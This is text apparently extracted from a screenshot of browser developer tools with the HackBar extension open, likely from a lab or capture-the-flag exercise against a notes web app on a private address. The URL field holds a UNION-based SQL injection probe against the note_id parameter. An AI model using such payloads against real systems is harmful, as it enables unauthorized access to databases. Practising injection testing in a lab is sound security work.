 Notes
Check notes!
5
4
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse HackBar 开发人员资源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://192.168.17.131:5002/view?note_id=1' union select 1,2,3,4,5%23
Enable POST
ADD HEADER